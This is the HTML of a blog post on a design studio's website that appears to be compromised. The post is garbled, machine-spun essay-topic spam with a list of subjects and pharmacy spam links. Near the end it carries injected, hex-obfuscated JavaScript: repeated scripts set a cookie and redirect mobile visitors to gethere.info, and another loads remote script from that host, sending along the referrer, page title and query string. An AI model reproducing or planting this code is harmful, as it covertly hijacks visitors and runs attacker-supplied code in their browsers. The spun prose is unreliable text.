<p>If these matters wind up being equivalent in information, your wits will likely be valuable, narrow them cheaper in which your cardiovascular system feels to build on. An excellent descriptive essay area of interest comes from the middle, something so need to enable everyone learn about. Yelling to the total large society a descriptive essay need to look. A descriptive essay subject matter ought to be  <a href="http://ordertadalafilcheap.com/">cost of cialis vs viagra vs levitra</a>, <a href="http://ordersildenafilcheap.com/">cost of cialis vs viagra vs levitra</a>, <a href="http://ordersildenafilcheap24h.com/">cost of cialis vs viagra vs levitra</a>, <a href="http://ordertadalafilcheap24h.com/">cost of cialis vs viagra vs levitra</a>, <a href="http://homedeliveryofdrugs.com/">cost of cialis vs viagra vs levitra</a>, <a href="http://deliverylicenseddrugs.com/">cost of cialis vs viagra vs levitra</a>.   available ended, in you could maneuver during as you make it possible for your readers feel a lot of issue. Start off from the accepted towards the unidentified. Everything you believe they are totally cognizant give it time to be at first in that case your puzzle follows. This could maintain the audience up to the really accomplish.</p>
<p>Youre detailing a thing, somebody or simply an occurrence that maybe your potential customers presently carries with it an notion. Don&#8217;t surpass round the herb, time throwing away you&#8217;ll be doing and you will even loose target audience.</p>
<ul>
<li>My dog</li>
<li>The zoo park close by</li>
<li>A washing machine</li>
<li>The infant sitter</li>
<li>My canine</li>
<li>The lounge</li>
<li>Your canine</li>
<li>An ostrich</li>
<li>A solid wood dining area table</li>
<li>The gourmet coffee mill</li>
<li>An exercise facility</li>
<li>Appreciate primarily sight</li>
<li>A good plan downs</li>
<li>The immortals</li>
<li>Dalmatian fresh puppies</li>
<li>A batik artwork</li>
<li>The university health care worker</li>
<li>Initial morning in type</li>
<li>The final promenade nighttime</li>
<li>The queen of Britain</li>
<li>A samurai</li>
<li>A light fixture stay</li>
<li>Your home kitchen table</li>
<li>My bedroom</li>
<li>My preferred meals</li>
<li>The contemplate shop</li>
<li>A saloon</li>
<li>The barbershop</li>
<li>A river</li>
<li>A dam</li>
<li>Hawaiian pizzas</li>
<li>Fairly sweet noodles</li>
<li>A high account</li>
<li>The interior of parliament properties</li>
<li>The birthday party</li>
<li>The tv inside the bed furniture area</li>
<li>The close</li>
<li>A monetary institution</li>
<li>A stereo</li>
<li>The pub in close proximity</li>
<li>The barmaid managing us</li>
<li>A stripper golf club</li>
<li>The hotel via the road</li>
<li>Vegas</li>
<li>My fantasy evening out</li>
<li>My partner</li>
<li>My goofy and nuts girl</li>
<li>Cappuccino caffeine</li>
<li>The drycleaners</li>
<li>The middle recreation area</li>
<li>The arcade</li>
<li>The school vehicles</li>
<li>A locker room</li>
<li>A remember to brush</li>
<li>The cobbler</li>
<li>The surprising spider</li>
<li>The queens outfit</li>
<li>The engage in</li>
<li>Salsa boogie</li>
<li>The nobleman voyage</li>
</ul>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]=_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else{d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]===_0xb322[20]&&KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12])===-1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script></p>
							</article>
			</div>
	</div>


<div id="comments" class="comments-area clearfix">

				
		
</div>	<div class="recent-posts-single-container clearfix">
		<div class="related-posts clearfix">					<div class="related-posts-title">
						<a href="http://www.larsenale.it/legislation-diploma-depay-diploma-ii-provost-system-2/" title="Legislation Diploma Depay Diploma II: Provost System">Legislation Diploma Depay Diploma II: Provost System</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/masters-dissertation-aid-2/" title="Master&#8217;s Dissertation Aid">Master&#8217;s Dissertation Aid</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/thesis-assist-on-the-web/" title="Thesis Assist on the Web">Thesis Assist on the Web</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/great-things-about-hiring-termpaper-writers-2/" title="Great Things about Hiring Termpaper Writers">Great Things about Hiring Termpaper Writers</a>
						<small>25 febbraio 2020</small>
					</div>
			</div>	</div>
	<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="http://www.larsenale.it/benefits-associated-with-custom-essay-writing-3/" rel="prev">Previous</a>			<a href="http://www.larsenale.it/recommendations-for-a-great-arthur-miller-the-5/" rel="next">Next</a>		</div>
	</nav>
	

	
<div class="portfolio-loadingbar">
	<div class="portfolio-loadinghr"></div>
	<div class="portfolio-indicator">0%</div>
</div>

<div class="flow_slideshow_box portfolio_box ">

		<div class="project-arrow-left project-arrow-left-visible"></div>
		<div class="project-arrow-right project-arrow-right-visible"></div>
		
		<a class="portfolio-cancelclose " href="http://www.larsenale.it/"></a>
		
		<div class="sharing-icons">
			<a href="https://twitter.com/share?url=http://www.larsenale.it&amp;text=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-twitter">
				<span class="sharing-icons-icon">t</span>
				<span class="sharing-icons-tooltip" data-tooltip="Twitter"></span>
			</a>
			<a href="http://www.facebook.com/sharer.php?u=http://www.larsenale.it&amp;t=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-facebook">
				<span class="sharing-icons-icon">f</span>
				<span class="sharing-icons-tooltip" data-tooltip="Facebook"></span>
			</a>
			<a href="https://plus.google.com/share?url=http://www.larsenale.it" target="_blank" class="sharing-icons-googleplus">
				<span class="sharing-icons-icon">g</span>
				<span class="sharing-icons-tooltip" data-tooltip="Google+"></span>
			</a>
		</div>

		<div id="project-slides" class="flow_slideshow_init">
			<ul id="thelist" class="project-slides clearfix">
													<div class="project-slide project-slide-cover">
						<div class="cover-wrapper">
							<div class="cover-inner">
								<div class="project-meta clearfix">
									<div class="project-meta-col-1">
										<div class="project-meta-data project-date clearfix" style="display: none;">
											<div class="project-meta-heading">Date</div>
											<div class="project-meta-description project-exdate"></div>
										</div>
										<div class="project-meta-data project-client clearfix" style="display: none;">
											<div class="project-meta-heading">Client</div>
											<div class="project-meta-description project-exclient"></div>
										</div>
										<div class="project-meta-data project-agency clearfix" style="display: none;">
											<div class="project-meta-heading">Agency</div>
											<div class="project-meta-description project-exagency"></div>
										</div>
									</div>
									<div class="project-meta-col-2">
										<div class="project-meta-data project-ourrole clearfix" style="display: none;">
											<div class="project-meta-heading">Our Role</div>
											<div class="project-meta-description project-exourrole"></div>
										</div>
									</div>
								</div>
								<h2 class="project-title"></h2>
								<div class="project-description"></div>
							</div>
						</div>
					</div>
																				</ul>
		</div>
</div>

<nav class="project-navigation clearfix" role="navigation">
	<a class="portfolio-arrowleft portfolio-arrowleft-visible">Previous</a>
	<a class="portfolio-arrowright portfolio-arrowright-visible">Next</a>
</nav>

<div class="project-coverslide "></div>	<div class="tn-grid-container  portfolio-container clearfix">
	<div id="container" class="variable-sizes clearfix">
						
				<div id="post-28983" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-28983 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="0">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Donati Legnami" href="http://www.larsenale.it/portfolio/donati-legnami/">Donati Legnami</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Donati Legnami</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #af7160;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Donati.jpg.pagespeed.ic.TA9WUqqfFq.webp" alt="Donati Legnami"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-58" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-58 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="1">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Citerna" href="http://www.larsenale.it/portfolio/dandaka/">Comune di Citerna</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Citerna</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #bfa903;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xciterna_cover.jpg.pagespeed.ic.DlkQzwyper.webp" alt="Comune di Citerna"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28951" class="element  portfolio-category-23 portfolio-category-17 post-28951 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="2">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Sogepu" href="http://www.larsenale.it/portfolio/28951/">Sogepu</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Sogepu</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #48c4a1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo.jpg.pagespeed.ic.VgXcLNcx9z.webp" alt="Sogepu"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5075" class="element  portfolio-category-23 portfolio-category-19 post-5075 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="3">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="VarLife" href="http://www.larsenale.it/portfolio/varlife/">VarLife</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">VarLife</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #00c3ff;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xwdasfcsf-300x225.jpg.pagespeed.ic.BhgEmSDokr.webp" alt="VarLife"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28961" class="element  post-28961 portfolio type-portfolio status-publish hentry" data-id="4">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="La Bottega del Falegname" href="http://www.larsenale.it/portfolio/la-bottega-del-falegname/">La Bottega del Falegname</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">La Bottega del Falegname</div>
						<div class="categories"></div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #774f00;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Bottega.jpg.pagespeed.ic.jl26pqHCHd.webp" alt="La Bottega del Falegname"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6646" class="element  portfolio-category-23 portfolio-category-132 portfolio-category-19 post-6646 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography portfolio_category-print" data-id="5">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Utensil Legno" href="http://www.larsenale.it/portfolio/utensil-legno/">Utensil Legno</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Utensil Legno</div>
						<div class="categories">Graphic Design, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #702d13;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Utensillegno.jpg.pagespeed.ic.oiocBsgjxo.webp" alt="Utensil Legno"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6683" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6683 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="6">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="GAL Alta Umbria" href="http://www.larsenale.it/portfolio/gal-alta-umbria/">GAL Alta Umbria</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">GAL Alta Umbria</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4f0077;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xgalcover.jpg.pagespeed.ic.5HnP5xGNu6.webp" alt="GAL Alta Umbria"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-70" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-70 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="7">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Cotto Etrusco" href="http://www.larsenale.it/portfolio/maymont-park/">Cotto Etrusco</a>					<div class="thumbnail-meta-data-wrapper">
